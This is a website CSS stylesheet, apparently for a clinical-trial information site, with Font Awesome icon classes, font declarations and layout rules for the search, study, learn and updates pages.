.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbtack:before {
  content: "\f08d";
}
.fa-ticket-alt:before {
  content: "\f3ff";
}
.fa-times:before {
  content: "\f00d";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-tint:before {
  content: "\f043";
}
.fa-tint-slash:before {
  content: "\f5c7";
}
.fa-tired:before {
  content: "\f5c8";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-toilet-paper:before {
  content: "\f71e";
}
.fa-toolbox:before {
  content: "\f552";
}
.fa-tooth:before {
  content: "\f5c9";
}
.fa-torah:before {
  content: "\f6a0";
}
.fa-torii-gate:before {
  content: "\f6a1";
}
.fa-tractor:before {
  content: "\f722";
}
.fa-trade-federation:before {
  content: "\f513";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-traffic-light:before {
  content: "\f637";
}
.fa-train:before {
  content: "\f238";
}
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-trash-alt:before {
  content: "\f2ed";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-trello:before {
  content: "\f181";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-truck-loading:before {
  content: "\f4de";
}
.fa-truck-monster:before {
  content: "\f63b";
}
.fa-truck-moving:before {
  content: "\f4df";
}
.fa-truck-pickup:before {
  content: "\f63c";
}
.fa-tshirt:before {
  content: "\f553";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-tv:before {
  content: "\f26c";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-typo3:before {
  content: "\f42b";
}
.fa-uber:before {
  content: "\f402";
}
.fa-uikit:before {
  content: "\f403";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-umbrella-beach:before {
  content: "\f5ca";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-undo:before {
  content: "\f0e2";
}
.fa-undo-alt:before {
  content: "\f2ea";
}
.fa-uniregistry:before {
  content: "\f404";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-university:before {
  content: "\f19c";
}
.fa-unlink:before {
  content: "\f127";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-untappd:before {
  content: "\f405";
}
.fa-upload:before {
  content: "\f093";
}
.fa-usb:before {
  content: "\f287";
}
.fa-user:before {
  content: "\f007";
}
.fa-user-alt:before {
  content: "\f406";
}
.fa-user-alt-slash:before {
  content: "\f4fa";
}
.fa-user-astronaut:before {
  content: "\f4fb";
}
.fa-user-check:before {
  content: "\f4fc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-clock:before {
  content: "\f4fd";
}
.fa-user-cog:before {
  content: "\f4fe";
}
.fa-user-edit:before {
  content: "\f4ff";
}
.fa-user-friends:before {
  content: "\f500";
}
.fa-user-graduate:before {
  content: "\f501";
}
.fa-user-injured:before {
  content: "\f728";
}
.fa-user-lock:before {
  content: "\f502";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-user-minus:before {
  content: "\f503";
}
.fa-user-ninja:before {
  content: "\f504";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-user-shield:before {
  content: "\f505";
}
.fa-user-slash:before {
  content: "\f506";
}
.fa-user-tag:before {
  content: "\f507";
}
.fa-user-tie:before {
  content: "\f508";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-users:before {
  content: "\f0c0";
}
.fa-users-cog:before {
  content: "\f509";
}
.fa-ussunnah:before {
  content: "\f407";
}
.fa-utensil-spoon:before {
  content: "\f2e5";
}
.fa-utensils:before {
  content: "\f2e7";
}
.fa-vaadin:before {
  content: "\f408";
}
.fa-vector-square:before {
  content: "\f5cb";
}
.fa-venus:before {
  content: "\f221";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-vial:before {
  content: "\f492";
}
.fa-vials:before {
  content: "\f493";
}
.fa-viber:before {
  content: "\f409";
}
.fa-video:before {
  content: "\f03d";
}
.fa-video-slash:before {
  content: "\f4e2";
}
.fa-vihara:before {
  content: "\f6a7";
}
.fa-vimeo:before {
  content: "\f40a";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-vimeo-v:before {
  content: "\f27d";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-vk:before {
  content: "\f189";
}
.fa-vnv:before {
  content: "\f40b";
}
.fa-volleyball-ball:before {
  content: "\f45f";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-mute:before {
  content: "\f6a9";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-vuejs:before {
  content: "\f41f";
}
.fa-walking:before {
  content: "\f554";
}
.fa-wallet:before {
  content: "\f555";
}
.fa-warehouse:before {
  content: "\f494";
}
.fa-weebly:before {
  content: "\f5cc";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-weight:before {
  content: "\f496";
}
.fa-weight-hanging:before {
  content: "\f5cd";
}
.fa-weixin:before {
  content: "\f1d7";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-whatsapp-square:before {
  content: "\f40c";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-whmcs:before {
  content: "\f40d";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-wind:before {
  content: "\f72e";
}
.fa-window-close:before {
  content: "\f410";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-wine-bottle:before {
  content: "\f72f";
}
.fa-wine-glass:before {
  content: "\f4e3";
}
.fa-wine-glass-alt:before {
  content: "\f5ce";
}
.fa-wix:before {
  content: "\f5cf";
}
.fa-wizards-of-the-coast:before {
  content: "\f730";
}
.fa-wolf-pack-battalion:before {
  content: "\f514";
}
.fa-won-sign:before {
  content: "\f159";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-wordpress-simple:before {
  content: "\f411";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-x-ray:before {
  content: "\f497";
}
.fa-xbox:before {
  content: "\f412";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-yandex:before {
  content: "\f413";
}
.fa-yandex-international:before {
  content: "\f414";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-yen-sign:before {
  content: "\f157";
}
.fa-yin-yang:before {
  content: "\f6ad";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-youtube-square:before {
  content: "\f431";
}
.fa-zhihu:before {
  content: "\f63f";
}
.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("assets/css/fonts/fontawesome/webfonts/fa-brands-400.eot");
  src: url("assets/css/fonts/fontawesome/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("assets/css/fonts/fontawesome/webfonts/fa-brands-400.woff2") format("woff2"), url("assets/css/fonts/fontawesome/webfonts/fa-brands-400.woff") format("woff"), url("assets/css/fonts/fontawesome/webfonts/fa-brands-400.ttf") format("truetype"), url("assets/css/fonts/fontawesome/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}
.fab {
  font-family: 'Font Awesome 5 Brands';
}
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  src: url("assets/css/fonts/fontawesome/webfonts/fa-regular-400.eot");
  src: url("assets/css/fonts/fontawesome/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("assets/css/fonts/fontawesome/webfonts/fa-regular-400.woff2") format("woff2"), url("assets/css/fonts/fontawesome/webfonts/fa-regular-400.woff") format("woff"), url("assets/css/fonts/fontawesome/webfonts/fa-regular-400.ttf") format("truetype"), url("assets/css/fonts/fontawesome/webfonts/fa-regular-400.svg#fontawesome") format("svg");
}
.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400;
}
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  src: url("assets/css/fonts/fontawesome/webfonts/fa-solid-900.eot");
  src: url("assets/css/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("assets/css/fonts/fontawesome/webfonts/fa-solid-900.woff2") format("woff2"), url("assets/css/fonts/fontawesome/webfonts/fa-solid-900.woff") format("woff"), url("assets/css/fonts/fontawesome/webfonts/fa-solid-900.ttf") format("truetype"), url("assets/css/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}
.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
@font-face {
  font-family: 'Helvetica';
  src: local('HelveticaNeueCyr-Light'), url([data-uri]) format('truetype');
  font-weight: 100;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Helvetica';
  src: local('HelveticaNeueCyr-Roman'), url([data-uri]) format('truetype');
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Helvetica';
  src: local('HelveticaNeueCyr-Bold'), url([data-uri]) format('truetype');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
body,
.section {
  background-color: #DBDBEB !important;
}
.section {
  height: 100%;
  padding-bottom: 150px;
}
h1,
h2,
h3,
h4,
h5,
h6,
p,
ul,
li {
  font-family: 'Barlow', sans-serif;
  font-style: normal;
}
p {
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #333333;
}
/* mobile vs. desktop */
@media only screen and (max-width: 769px) {
  .hide-on-mobile {
    display: none !important;
  }
  .show-on-mobile {
    display: block;
  }
  .mobile-icon {
    right: 0px;
    top: 30px;
  }
  .mobile-nav {
    padding-right: 150px;
  }
  .mobile-nav h4 {
    display: block;
  }
  #search-page .container {
    padding-top: 150px;
  }
  .search-bar {
    width: 100%;
    float: left;
    height: 35px;
  }
  .search-bar button {
    margin-top: -35px;
    margin-right: 20px;
  }
  .search-bar input {
    font-size: 16px;
    background-size: 35px 35px;
  }
  .header-bar .row {
    padding-top: 10px;
  }
  #menu-background-1,
  #menu-background-2 {
    max-width: 100%;
    display: none;
  }
  .search-sidebar {
    display: none;
  }
  .search-sidebar h4 {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    letter-spacing: -0.7px;
    color: #7476CC;
    padding-bottom: 25px;
  }
  #search-close span {
    cursor: pointer;
  }
  .learn-sidebar {
    padding-top: 100px;
  }
  #filter-icon {
    float: right;
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    /* identical to box height, or 133% */
    letter-spacing: -0.7px;
    color: #7066B4;
    text-align: right;
  }
  #filter-icon img {
    float: left;
  }
}
@media only screen and (min-width: 770px) {
  .hide-on-mobile {
    display: block;
  }
  .show-on-mobile {
    display: none;
  }
  .mobile-nav {
    padding-top: 30px;
  }
  .mobile-nav h4 {
    display: none;
  }
  .mobile-icon {
    right: 0px;
    top: 50px;
    font-size: 25px;
  }
  .header-bar {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    height: 100px;
    vertical-align: bottom;
    z-index: 999;
  }
  .search-bar {
    margin: 0 auto;
    height: 40px;
    margin-top: -5px;
  }
  .search-bar input {
    background-size: 40px 40px;
  }
  .search-bar button {
    margin-top: -40px;
  }
  .header-bar .row {
    padding-top: 50px;
  }
  .learn-sidebar {
    padding-top: 100px;
    padding-right: 20px;
    display: none;
    position: fixed !important;
    top: 0px;
  }
  .learn-page-content {
    float: right;
    padding-left: 10px;
  }
  #search-close,
  #filter-icon {
    display: none;
  }
}
.small-upper-icon img {
  width: 32px;
  height: 32px;
  float: left;
}
/* generic styling thing */
#main-content {
  top: 100%;
  position: absolute;
  left: 0;
}
#pp-nav {
  display: none;
}
.mobile-icon,
.small-upper-icon {
  position: absolute;
  z-index: 99999;
}
.container ul {
  margin: 0 0 25px;
}
.vcenter {
  display: inline-block;
  vertical-align: middle;
  float: none;
}
.insert-page-181 a {
  font-style: normal !important;
}
/* Navigation */
.mobile-nav-container li {
  padding-bottom: 15px;
}
.mobile-nav-container {
  text-align: left;
}
.mobile-nav {
  display: none;
  padding-bottom: 25px;
}
.mobile-nav a {
  font-weight: 600;
  font-size: 14px;
  line-height: normal;
  letter-spacing: -0.3px;
  color: #FAFAFA !important;
}
.mobile-nav h2 {
  opacity: 0.5;
  color: #fff;
  font-size: 16px;
  line-height: 48px;
  vertical-align: middle;
}
.mobile-nav h3 {
  font-weight: 500;
  font-size: 48px;
  line-height: 58px;
  letter-spacing: -2.3px;
  color: #FAFAFA;
}
.mobile-nav h4 {
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #FAFAFA;
  opacity: 0.4;
}
.mobile-nav h6 {
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  padding-bottom: 10px;
  color: #FAFAFA;
}
.mobile-nav p {
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  margin-top: 5px;
  color: #DBDBEB;
}
#menu-background-1 {
  background-image: url("images/menu-background-1.png");
  background-repeat: no-repeat;
  position: absolute;
  width: 1002px;
  max-width: 99%;
  left: 10px;
  top: 11px;
  bottom: 10px;
  z-index: 0;
}
#menu-background-2 {
  background-image: url("images/menu-background-2.png");
  background-repeat: no-repeat;
  position: absolute;
  width: 482px;
  max-width: 99%;
  height: 263px;
  right: 0px;
  top: 0px;
  z-index: 0;
}
.wpcf7-form-control-wrap input {
  width: 100%;
  color: #333333;
  border: none;
}
.wpcf7-form-control-wrap textarea {
  height: 100px !important;
  width: 100%;
  color: #333333;
  border: none;
}
.wpcf7-submit {
  color: #333333;
  background-color: #FAFAFA;
  border-radius: 3px;
  width: 100%;
  border: none;
}
.sign-up-form input[type="email"] {
  font-size: 16px !important;
  height: 30px;
  line-height: 28px;
  color: #333333;
  background-color: #FAFAFA;
  width: 100%;
  border: none;
}
.sign-up-form input[type="submit"] {
  font-size: 16px;
  height: 30px;
  line-height: 28px;
  color: #333333;
  background-color: #FAFAFA;
  border-radius: 3px;
  width: 100%;
  border: none;
}
/* home page, reorganize later */
#front-page h1 {
  font-weight: 500;
  font-size: 48px;
  line-height: 58px;
  text-align: center;
  letter-spacing: -2.3px;
}
#front-page-background-1 {
  background-image: url("images/front-page-background-1.png");
  background-repeat: no-repeat;
  background-size: auto 100%;
  position: absolute;
  width: 99%;
  max-height: 100%;
  left: 10px;
  top: 10px;
  bottom: 10px;
}
#front-page-background-2 {
  background-image: url("images/front-page-background-2.png");
  background-repeat: no-repeat;
  position: absolute;
  width: 482px;
  max-width: 99%;
  height: 263px;
  max-height: 100%;
  right: -10px;
  top: 0px;
}
/* Sidebar on Learn Page */
#learn-page h1 {
  font-weight: 500;
  font-size: 84px;
  line-height: 82px;
  text-align: center;
  letter-spacing: -1.4px;
  color: #b620b4;
  margin: 0px;
}
.learn-title {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #BE48BE;
  position: absolute;
  top: 5px;
  left: 65px;
}
.small-upper-icon a {
  vertical-align: text-top;
  color: white !important;
  text-decoration: none !important;
}
.small-upper-icon img {
  float: left;
}
.small-upper-icon span {
  float: right;
  position: absolute;
  top: 10px;
  left: 45px;
}
.learn-divider {
  background-image: url("images/vertical-divider.png");
  background-size: 1px auto;
  background-repeat: repeat-y;
  height: 800px;
  width: 1px;
  margin: 0 auto;
}
.learn-sidebar ul {
  list-style: none;
}
.learn-sidebar h3:not(:first-child) {
  margin-top: 25px;
  margin-bottom: 8px;
}
.learn-sidebar h3 {
  background-color: #7476CC;
  opacity: 0.5;
  border-radius: 5px;
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #FAFAFA;
  padding: 8px;
}
.learn-sidebar a {
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #333333 !important;
}
.learn-sidebar p {
  margin: 0px;
  margin-left: 10px;
  padding-bottom: 12px;
}
.learn-page-content {
  background-color: #fafafa;
}
#learn-page .learn-page-content h1 {
  text-align: left;
  font-size: 52px;
  color: #4F4F4F;
}
.learn-page-content li {
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #000000;
}
.hashtagLink {
  font-style: italic;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #7066B4 !important;
}
.learn-vertical {
  float: right;
}
.learn-page-content h2 {
  font-weight: 500;
  font-size: 32px;
  line-height: 38px;
  letter-spacing: -2px;
  color: #7066B4;
  margin-bottom: 27px;
}
.learn-page-content h3 {
  font-weight: 500;
  font-size: 24px;
  line-height: 30px;
  letter-spacing: -0.96px;
  color: #7066B4;
}
.learn-page-content h4 {
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #7066B4;
}
.learn-page-content p {
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #000000;
}
.learn-page-content a {
  font-style: italic;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #7066B4;
}
.learn-page-content li {
  margin-left: 50px;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #333333;
}
.learn-page-divider {
  max-width: 100%;
  margin: 100px 0;
}
.learn-page-divider img {
  max-width: 100%;
}
#learn-page-background-1 {
  background-image: url("images/learn-page-background-1.png");
  background-repeat: no-repeat;
  background-size: auto 100%;
  position: fixed;
  max-width: 100%;
  width: 941px;
  height: 302px;
  left: 0;
  top: 0;
  opacity: 0.4;
}
#learn-page-background-2 {
  background-image: url("images/learn-page-background-2.png");
  background-repeat: no-repeat;
  background-size: auto 100%;
  position: absolute;
  max-width: 100%;
  width: 945px;
  height: 820px;
  left: 0;
  top: 204px;
}
/* Updates page */
.search-bar input {
  background-image: url("images/magnifying_glass.png");
  background-repeat: no-repeat;
  width: 90%;
  border-radius: 5px 0px 0px 5px;
  border: none;
  max-height: 100%;
  padding: 10px;
  padding-left: 40px;
  float: left;
}
.search-bar input::placeholder {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #E0E0E0;
}
.search-bar button {
  background: #7066B4;
  border-radius: 0px 5px 5px 0px;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #FAFAFA;
  border: none;
  height: 100%;
  padding: 5px;
  width: 120px;
  min-width: 100px;
  float: right;
  text-align: center;
}
#not-sure-bar {
  background-image: url("images/search-page-tell-me-more.png");
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-color: #FAFAFA;
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  margin-bottom: 20px;
  padding: 29px 33px;
}
#not-sure-bar h3 {
  font-style: normal;
  font-weight: 500;
  font-size: 24px;
  line-height: 30px;
  /* identical to box height, or 125% */
  letter-spacing: -0.96px;
  color: #4F4F4F;
}
#not-sure-bar a {
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  /* identical to box height */
  letter-spacing: -0.3px;
  color: #000000 !important;
}
#updates-page a {
  font-weight: 600;
  font-size: 14px;
  line-height: normal;
  letter-spacing: -0.3px;
  color: #BE48BE;
}
.featured-trials {
  list-style: none;
}
.featured-trials:hover {
  text-decoration: none;
}
.featured-trials a:hover {
  text-decoration: none;
  color: #333333;
}
.featured-trials li {
  background: #FAFAFA;
  box-shadow: 0px 1px 0px rgba(98, 88, 166, 0.25);
  border-radius: 5px;
  padding: 10px;
  margin-bottom: 20px;
}
.featured-trials h3,
.featured-trials a h3 {
  font-weight: normal;
  font-size: 16px;
  line-height: normal;
  letter-spacing: -0.6px;
  color: #6258A6;
}
.featured-trials p {
  font-weight: normal;
  font-size: 12px;
  line-height: normal;
  letter-spacing: -0.3px;
  color: #4F4F4F;
}
/* Search Page */
/*#search-page-background-1 {
	background-image: url("./images/search-page-background-1.png");
	background-repeat: no-repeat;
	background-size: auto 100%;
	position: absolute;
	width: 100%;
	left: 10px;
	top: 11px;
}

#search-page-background-2 {
	background-image: url("./images/search-page-background-2.png");
	background-repeat: no-repeat;
	background-size: auto 100%;
	position: absolute;
	width: 482px;
	height: 263px;
	right: 0;
	top: 0;
}*/
.search-sidebar h3 {
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #4F4F4F;
}
.search-sidebar h6 {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #4F4F4F;
  opacity: 0.5;
}
.search-sidebar ul {
  list-style: none;
}
.search-sidebar ul li {
  font-weight: 500;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #7066B4;
  background: #FAFAFA;
  margin-bottom: 1px;
  padding: 10px;
}
.search-sidebar ul li:first-child {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.search-sidebar ul li:last-child {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.search-sidebar ul li:nth-child(even) {
  opacity: 0.5;
}
.search-sidebar button {
  background: #FAFAFA;
  border-radius: 5px;
  font-weight: 500;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #7066B4;
  padding: 10px;
  border: none;
  margin-bottom: 25px;
  width: 100%;
}
.search-sidebar select {
  background: #FAFAFA;
  border-radius: 5px;
  border: none;
  font-weight: 500;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #7066B4;
  padding: 10px;
  height: 40px;
  width: 100%;
}
.trial-date {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #7066B4;
  padding-top: 16px;
  margin: 0px 0px 20px 0px !important;
}
/* Study Page */
.study-header {
  background-color: #7066B4;
  background-image: url("images/trial-header.png");
  background-repeat: no-repeat;
  background-size: auto 100%;
  min-height: 230px;
  width: 100%;
  padding: 31px 96px;
}
#close-button {
  position: absolute;
  top: 40px;
  right: 50px;
  width: 40px !important;
  height: 40px !important;
  z-index: 999;
  cursor: pointer;
  color: #fff !important;
  font-weight: 700;
  font-size: 26px;
  text-align: right;
}
#close-button:hover {
  text-decoration: none;
}
#study-page .study-header .date {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #FAFAFA;
}
.study-header table {
  padding-bottom: 30px;
}
.study-header td {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #FAFAFA;
  padding-right: 20px;
}
.study-header td:not(:first-child) {
  padding-left: 20px !important;
}
#study-page-background-1 {
  background-image: url("images/study-page-background-1.png");
  background-repeat: no-repeat;
  background-size: auto 100%;
  position: absolute;
  width: 100%;
  left: 10px;
  top: 11px;
  z-index: 1;
}
#study-page-background-2 {
  background-image: url("images/study-page-background-2.png");
  background-repeat: no-repeat;
  background-size: auto 100%;
  position: absolute;
  width: 482px;
  height: 263px;
  right: 0;
  top: 0;
  z-index: 1;
}
/*Updates Page */
#updates-page h1 {
  font-weight: 500;
  font-size: 84px;
  line-height: 82px;
  letter-spacing: -1.4px;
  color: #4F4F4F;
  text-align: center;
}
#updates-page ul {
  list-style: none;
}
#updates-page li {
  background: #FAFAFA;
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  min-height: 200px;
  width: 100%;
  padding: 16px 33px;
  margin-bottom: 20px;
}
#updates-page li .date {
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: -0.3px;
  color: #7066B4;
}
#updates-page li h2 {
  font-weight: 500;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.7px;
  color: #333333;
}
#updates-page li p {
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: #333333;
}
#updates-page li a {
  font-weight: 600;
  font-size: 14px;
  line-height: normal;
  letter-spacing: -0.3px;
  color: #BE48BE;
}
@media (max-width: 767px) {
  .updates-holder .update-item.post-item {
    flex: 0 0 100%;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .updates-holder .update-item.post-item {
    flex: 0 0 48%;
  }
}
@media (min-width: 1200px) {
  .updates-holder .update-item.post-item {
    flex: 0 0 32%;
  }
}
.updates-holder .update-item.post-item .text-part,
.updates-holder .update-item.post-item p.exerpt {
  height: auto;
  overflow: auto;
}
.pagi-btns {
  margin-top: 20px;
  margin-bottom: 40px;
}
.pagi-btns a,
.pagi-btns span {
  padding: 10px 15px;
  display: inline-block;
  background: #7066B4;
  color: #fff;
  border-radius: 3px;
  border: 2px solid #7066B4;
}
.pagi-btns span {
  opacity: 0.5;
}
.pagi-btns a {
  text-decoration: none;
}
.pagi-btns a:hover {
  text-decoration: none;
  background: transparent;
  color: #7066B4;
}
h1,
h2,
h3,
h4,
h5,
h6,
li,
p,
ul {
  font-family: 'Helvetica', sans-serif;
}
body {
  margin: 0;
  font-family: 'Helvetica', sans-serif;
}
body * {
  outline: none !important;
}
@media (max-width: 767px) {
  img {
    max-width: 100%;
    height: auto;
  }
}
.arrow-newdis {
  background-image: url('[data-uri]');
}
.add-arrow:after {
  content: '';
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  width: 10px;
  height: 10px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  transition: .3s;
}
.add-arrow:hover:after {
  margin-left: 20px;
  margin-right: 0px;
}
.add-arrow-black {
  filter: brightness(0);
}
.add-arrow-black:after {
  content: '';
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  width: 10px;
  height: 10px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  transition: .3s;
}
.add-arrow-black:hover:after {
  margin-left: 20px;
  margin-right: 0px;
}
.add-arrow-black:after {
  height: 8px;
}
.add-arrow-pink:after {
  content: '';
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  width: 10px;
  height: 10px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  transition: .3s;
}
.add-arrow-pink:hover:after {
  margin-left: 20px;
  margin-right: 0px;
}
.add-arrow-pink:after {
  width: 16px;
  height: 13px;
  background-image: url([data-uri]);
  background-size: auto;
}
.arrow-down-blue {
  background-image: url('[data-uri]');
}
a {
  color: #BE48BE;
  text-decoration: none;
  letter-spacing: -0.3px;
  font-weight: 600;
}
a:hover {
  text-decoration: underline;
}
button {
  cursor: pointer;
}
.text-center {
  text-align: center;
}
.float-right {
  float: right;
}
@media (min-width: 576px) {
  .container.nopadding {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 575px) {
  .container.nopadding-mobile {
    padding-left: 0;
    padding-right: 0;
  }
}
.gradient-title {
  background: linear-gradient(180deg, #B620B4 31.67%, #AD23B5 46.52%, #952BB7 63.32%, #7437BC 83.33%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 48px;
  font-weight: 500;
  line-height: 58px;
}
.arrow {
  background-image: url([data-uri]);
}
.arrow-pink {
  background-image: url([data-uri]);
}
body.blog {
  background-color: #f7f7f7 !important;
}
body.home header.primary {
  background: transparent;
}
.header-front-page {
  margin-top: -100px;
  padding-top: 170px;
  padding-bottom: 85px;
  background-repeat: no-repeat;
  background-size: cover;
}
@media (max-width: 991px) {
  .header-front-page {
    padding-top: 150px;
  }
}
.header-front-page h1 {
  font-size: 55px;
  line-height: 1.2;
  color: #ffffff;
  margin: 0;
}
.header-front-page h1 span {
  color: #715bb8;
}
@media (max-width: 991px) {
  .header-front-page h1 {
    font-size: 36px;
  }
}
@media (max-width: 768px) {
  .header-front-page h1 br {
    display: none;
  }
}
@media (max-width: 767px) {
  .header-front-page h1 {
    font-size: 30px;
  }
}
.header-front-page p {
  line-height: 1;
  color: #fff;
  margin: 50px 0 0;
  font-size: 35px;
  color: #715bb8;
}
.header-front-page .search-panel {
  margin: 0;
  margin-top: 60px;
}
.header-front-page .search-panel .searchbar input {
  height: 78px;
  padding: 12px 150px;
  text-align: center;
}
@media (max-width: 1199px) {
  .header-front-page .search-panel .searchbar input {
    height: 90px;
  }
}
.header-front-page .search-panel .searchbar:before {
  left: 60px;
}
.header-front-page .search-panel .searchbar button,
.header-front-page .search-panel .searchbar a {
